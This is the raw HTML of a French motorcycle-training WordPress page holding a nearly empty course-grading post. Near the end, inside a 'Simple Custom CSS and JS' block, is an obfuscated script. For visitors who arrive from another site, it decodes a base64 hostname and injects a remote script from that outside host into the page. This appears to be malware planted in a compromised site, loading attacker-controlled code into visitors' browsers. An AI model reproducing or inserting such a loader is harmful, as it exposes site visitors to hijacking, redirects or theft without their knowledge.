<link rel='stylesheet' id='responsive-css' href='https://bikers-academy.com/wp-content/themes/lms/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.4.7" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/bikers-academy.com\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/modernizr.min.js?ver=6.4.7" id="modernizr-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery-ui.js?ver=6.4.7" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://bikers-academy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bikers-academy.com/wp-json/wp/v2/dt_gradings/9872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikers-academy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://bikers-academy.com/gradings/allali-badreddine-la-mecanique-manual-complete/" />
<link rel='shortlink' href='https://bikers-academy.com/?p=9872' />
<link rel="alternate" type="application/json+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fgradings%2Fallali-badreddine-la-mecanique-manual-complete%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fgradings%2Fallali-badreddine-la-mecanique-manual-complete%2F&#038;format=xml" />
<style></style><style type="text/css" media="all" id="wcs_styles"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bikers-academy.com"><link rel="alternate" href="https://bikers-academy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* EDIT 
.dt-sc-counter .dt-sc-counter-number {
    color: #e0e0e0;
}
h4 {
    color: #e0e0e0;
}
.slider-search h4 {
    color: #ffffff;
}
h5{
    color: #e0e0e0;
}
#main-menu > ul > li:hover > a, .header-register ul li a:hover, .dt-sc-button.filled:hover, .slider-search a, .dt-sc-custom-course-type:hover .dt-sc-course-details h5 a, .blog-entry:hover .entry-details .entry-title h4 a, .blog-entry:hover .entry-meta .date, .blog-entry:hover .entry-meta .entry_format, .widget.widget_text .textwidget .dt-sc-contact-info .icon i, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle-accordion a:hover, .portfolio .image-overlay .links a:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-course-single .entry-metadata .dt-sc-status-container .dt-sc-button:hover ins, .dt-sc-class-single .dt-sc-class-menu-items .dt-sc-class-toggle-frame ul.dt-sc-tabs-vertical-frame li a.current {
    color: #eee;
}
*/
div#header-wrapper-sticky-wrapper {
    height: 0px !important;
}
/* a#bgt span {
    padding: 0px 45px 0px 45px;
 
} */
a#bgt {
    background: #fff;
}
section#old {
    display: none;
}
#main {
    width: 100%;
    margin: 0px;
	padding: 0px 0px 0px !important;
}

.main-title-section-wrapper {
    float: left;
    width: 100%;
    margin: 0px 0px 66px;
    padding: 100px 0px 10px 0px;
    clear: both;
}
section#box1 {
    display: none;
}


.dt-sc-lesson-staff .lesson-staff-details .dt-sc-button {
    margin: 10px 85px 0px;
    padding: 10px 15px 9px;
    font-size: 12px;
}		</style>
		</head>
<body class="dt_gradings-template-default single single-dt_gradings postid-9872 wp-embed-responsive theme-lms woocommerce-no-js tribe-no-js ehf-template-lms ehf-stylesheet-lms yith-wcbm-theme-lms elementor-default elementor-kit-7191">
<!-- **Wrapper** -->
<div class="wrapper">
    <!-- **Inner Wrapper** -->
    <div class="inner-wrapper">

    	            <!-- Header Wrapper -->
            <div id="header-wrapper">            <!-- **Header** -->
            <header id="header" class="header1">
            
                <div class="container">
                    <!-- **Logo - Start** -->
                    <div id="logo">
						                            <a href="https://bikers-academy.com/" title="Bikers Academy">
                                <img class="normal_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" />
                                <img class="retina_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>
                            </a>                    </div><!-- **Logo - End** -->
            
                    <div class="header-register">                    	
						<ul class="dt-sc-custom-login"><li><a href="https://bikers-academy.com/wp-login.php" title="Login"><i class="fa fa-user"></i>Login</a></li><span> | </span><li><a href="https://bikers-academy.com/wp-login.php?action=register" title="Register"><i class="fa fa-user-plus"></i>Register</a></li><li class="dt-sc-cart"><a href="https://bikers-academy.com/panier/"><i class="fa fa-shopping-cart"></i></a></li></ul>                    </div>
            
                    <!-- **Navigation** -->
                    <nav id="main-menu">
                        <div class="dt-menu-toggle" id="dt-menu-toggle">
                            Menu                            <span class="dt-menu-toggle-icon"></span>
                        </div>

						<ul id="menu-principal" class="menu"><li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/" >Accueil</a></li>
<li id="menu-item-10929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 menu-item-simple-parent "><a href="http://bikers-academy.com/ride-like-a-pro/" >Formation</a></li>
<li id="menu-item-10931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/contact/" >Contact</a></li>
</ul>                    </nav><!-- **Navigation - End** -->

                </div>    
            </header><!-- **Header - End** -->            </div><!-- Header Wrapper -->
            
        <!-- **Main** -->
        <div id="main">

        <!-- Slider Section -->
        
        <!-- Sub Title Section -->
        <section class="main-title-section-wrapper">	<div class="container">		<div class="main-title-section">				<h1>allali badreddine &#8211; La mécanique (Manual Complete)</h1>			</div>		<div class="header-search"> 
<form method="get" id="searchform" class="searchform" action="https://bikers-academy.com/">
    <input id="s" name="s" type="text" value="" class="text_input" placeholder="Search" />
    <input type="hidden" name="search-type" value="default" />
	<input type="submit" value="" />
</form>		</div>		</div></section>        <!-- Sub Title Section -->

    <!-- ** Container ** -->
   	<div class="container">

<!-- ** Primary Section ** -->
<section id="primary" class="content-full-width">
<!--post-9872 starts -->
<article id="post-9872" class="blog-entry blog-single-entry post-9872 dt_gradings type-dt_gradings status-publish hentry">
<div class="blog-entry-inner">

	<div class="entry-thumb">
						<a href="https://bikers-academy.com/gradings/allali-badreddine-la-mecanique-manual-complete/" title="allali badreddine &#8211; La mécanique (Manual Complete)">
									  	<img src="https://placehold.it/1170x822&text=Image" alt="allali badreddine &#8211; La mécanique (Manual Complete)" title="allali badreddine &#8211; La mécanique (Manual Complete)" />
								</a>
			</div>

	<div class="entry-details">

		
        <div class="entry-meta">
            <div class="date ">
                25 Fév            </div>
            <a href="https://bikers-academy.com/gradings/allali-badreddine-la-mecanique-manual-complete/" title="allali badreddine &#8211; La mécanique (Manual Complete)" class="entry_format"> </a>
        </div>

		<div class="entry-title">
			<h4><a href="https://bikers-academy.com/gradings/allali-badreddine-la-mecanique-manual-complete/" title="allali badreddine &#8211; La mécanique (Manual Complete)">allali badreddine &#8211; La mécanique (Manual Complete)</a></h4>
		</div>

		<div class="entry-metadata">
			<p class="author ">
                <i class="fa fa-user"> </i>
                <a href="https://bikers-academy.com/author/omarsaidi2087/" title="View all posts by ">omarsaidi2087</a>
            </p>
                
			<span class=""> | </span>

			            
            <p class=" category"><i class="fa fa-sitemap"> </i> </p>
			<span class=""> | </span>

			<p class=" comments  comments">
				<span><span class="fa fa-comments-o"> </span> off</span>            </p>
		</div><!-- .entry-metadata -->

	</div><!-- .entry-details -->
    
    <div class="entry-body">
    <div class="social-bookmark"></div><div class="social-share"><ul class='social-share-icons'><li><a href='//www.stumbleupon.com/submit?url=https://bikers-academy.com/gradings/allali-badreddine-la-mecanique-manual-complete/&amp;title=allali+badreddine+-+La+m%C3%A9canique+%28Manual+Complete%29'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/stumbleupon.png' alt='stumbleupon' /></a></li><li><a href='//twitter.com/home/?status=allali+badreddine+-+La+m%C3%A9canique+%28Manual+Complete%29:https://bikers-academy.com/gradings/allali-badreddine-la-mecanique-manual-complete/'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/twitter.png' alt='twitter' /></a></li><li><a class="google" href="//plus.google.com/share?url=https://bikers-academy.com/gradings/allali-badreddine-la-mecanique-manual-complete/"  onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" >
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/google.png' alt='googleplus' /></a></li><li><a href='//www.linkedin.com/shareArticle?mini=true&amp;title=allali+badreddine+-+La+m%C3%A9canique+%28Manual+Complete%29&amp;url=https://bikers-academy.com/gradings/allali-badreddine-la-mecanique-manual-complete/' title='Share on LinkedIn'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/linkedin.png' alt='linkedin' /></a></li></ul></div>    </div><!-- .entry-body -->

</div>
</article><!-- post-9872 Ends -->
</section><!-- ** Primary Section End ** -->


                </div><!-- **Container - End** -->
            </div><!-- **Main - End** -->


                <!-- **Footer** -->
        <footer id="footer">
        
			                <div class="footer-logo">  
                                                <img class="normal_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo.png" alt="Footer Logo" title="Footer Logo">
                        <img class="retina_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo@2x.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>            
                </div>
                				
        	<div class="copyright">
        		<div class="container">        			<ul class='social-icons'><li><a href="https://www.youtube.com/user/SOSTVSHOW1" target="_blank"><span class="fa fa-youtube"></span></a></li><li><a href="https://www.facebook.com/BikersBrotherhoods" target="_blank"><span class="fa fa-facebook"></span></a></li><li><a href="https://www.instagram.com/bikersbrotherhoods/" target="_blank"><span class="fa fa-instagram"></span></a></li></ul>        		</div>
        	</div>
        </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->

            <div class="dt-cookie-consent cookiebar-hidden dt-cookiemessage-bottom">
	            <div class="container">
    		        <p class="dt_cookie_text">Les cookies permettent le bon fonctionnement de nos services publicitaire. Vous pouvez les accepter directement en cliquant sur : JE VALIDE
</p><a href='#' class='dt-sc-button filled small dt-cookie-consent-button dt-cookie-consent-button-1  dt-cookie-close-bar ' data-contents='2b6636e3412a3238751b3f2b745ea332'>JE VALIDE</a>                </div>
            </div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery-ui-timepicker-addon.js?ver=6.4.7" id="dt-sc-timepicker-addon-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jsscplugins.js?ver=6.4.7" id="dt-sc-plugin-scripts-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.4.7" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.js?ver=6.4.7" id="dt-knob-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.custom.js?ver=6.4.7" id="dt-knob-custom-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.print.js?ver=6.4.7" id="dt-jquery-print-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.toggle.click.js?ver=6.4.7" id="dt-toggle-js"></script>
<script type="text/javascript" id="dt-custom-script-js-extra">
/* <![CDATA[ */
var object = {"quizTimeout":"Timeout! Temps de l'\u00e9preuve d\u00e9pass\u00e9.","noResult":"No Results Found!","noGraph":"No enough data to generate graph!","onRefresh":"Refreshing this quiz page will mark this session as completed.","registrationSuccess":"You have successfully registered with our class!","locationAlert1":"To get GPS location please fill address.","locationAlert2":"Please add latitude and longitude"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7" id="dt-custom-script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCRWEQ6h1tdGDIv01IrJj6lss2ISkqbYq0&amp;ver=6.4.7" id="dt-map-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bikers-academy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var DtCustomObject = {"joinedGroup":"Joined Group Successfully"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/js/rcd-disabler.js?ver=6.4.7" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bikers-academy.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"0","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bikers-academy.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework//js/public/html5shiv.min.js?ver=6.4.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.uitotop.js?ver=6.4.7" id="jquery-uitotop-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.smart-resize.js?ver=6.4.7" id="jquery-smart-resize-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.prettyphoto.js?ver=6.4.7" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" id="jquery-nicescroll-js-extra">
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/","framework_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/framework\/","ajaxurl":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","url":"https:\/\/bikers-academy.com","scroll":"disable","loadisotope":"1","stickynav":"enable","landingpage":"","landingpagestickynav":"enable","is_admin":"","skin":"grayish-orange","layout":null,"isLandingPage":"","isRTL":"","pluginURL":"https:\/\/bikers-academy.com\/wp-content\/plugins\/","retinaSupport":"disable","isResponsive":"enable","layout_pattern":null,"themeName":"lms","dtLMSAjaxNonce":"6353242bbb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.nicescroll.min.js?ver=6.4.7" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.sticky.nav.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/isotope.pkgd.min.js?ver=6.4.7" id="jquery-isotope-pkgd-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.fitvids.js?ver=6.4.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.bxslider.js?ver=6.4.7" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.toucheffects.js?ver=6.4.7" id="jquery-toucheffects-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.table.sorter.js?ver=6.4.7" id="jquery-tablesorter-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-courses.js?ver=6.4.7" id="ajaxcourses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-classes.js?ver=6.4.7" id="ajaxclasses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/dashboard.js?ver=6.4.7" id="dashboard-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/cookieconsent.js?ver=6.4.7" id="jq-cookie-js-js"></script>
<script type="text/javascript" id="jq-cookie-js-js-after">
/* <![CDATA[ */
function dt_privacy_cookie_setter( cookie_name ) {
				
			var toggle = jQuery('.' + cookie_name);
			toggle.each(function()
			{
				if(document.cookie.match(cookie_name)) this.checked = false;
			});

			jQuery('.' + 'dt-switch-' + cookie_name).each(function()
			{
				this.className += ' active ';
			});

			toggle.on('click', function() {
				if(this.checked) {
					document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
				}
				else {
					var theDate = new Date();
					var oneYearLater = new Date( theDate.getTime() + 31536000000 );
					document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';
				}
			});
			};
			dt_privacy_cookie_setter('dtPrivacyGoogleTrackingDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleWebfontsDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleMapsDisabled');
			dt_privacy_cookie_setter('dtPrivacyVideoEmbedsDisabled'); 
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.4.7" id="jq-popup-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dtwebinar-frontend-js-extra">
/* <![CDATA[ */
var dtwebinarfrontendobject = {"textCopied":"Code Copied!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/js/frontend.js?ver=6.4.7" id="dtwebinar-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17412bac7a30ee5ceebf4ff66793f26d --><!-- end Simple Custom CSS and JS -->
  <script>
  jQuery(document).ready(function() {
	  var qty_select = jQuery("select.qty");
	  if(qty_select.length > 0)
	  {
		  /*qty_select.on('change', function(){*/
		  jQuery(document).on('change', 'select.qty:not(.disable_price_by_qty)', function(){
				var input = jQuery(this).closest('div.quantity').find('input.qty');
				if(input.length > 0)
				{
					  sync_classes( input );
					// alert(jQuery(this).val());
					input.val(jQuery(this).val()).change();
				}
				
				var add_to_cart = jQuery(this).closest('div.quantity').siblings( ".add-to-cart" );
				var add_cart = jQuery(this).closest('div.quantity').siblings( ".add_to_cart_button" );
				if(add_to_cart.length > 0)
				{
					add_to_cart.find('a.add_to_cart_button').attr( "data-quantity", jQuery(this).val() );
				}else if(add_cart.length > 0){
					add_cart.attr( "data-quantity", jQuery(this).val() );
				}
		  });
		  
		  qty_select.change();
		 
	  }
  });
  jQuery( '[name="quantity"]' ).not( ".disable_price_by_qty" ).on( 'change', function(e) {
	var current_val = parseFloat(jQuery(this).val());
	if ( Number.isInteger( current_val ) === false )
	{
		current_val = current_val.toFixed(4);
		current_val = parseFloat(current_val);
		jQuery(this).val( current_val );
	} else {
		current_val = parseInt( current_val );
		jQuery(this).val( current_val );
	}
  });
  
  function sync_classes( input ) {
	  var classList = input.attr('class').split(/\s+/);
		jQuery(classList).each(function( index, item){
			if( !jQuery("select.qty").hasClass(item) ) {
				jQuery("select.qty").addClass(item);
			}
		});
  }
  </script>
  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 17:08:14 -->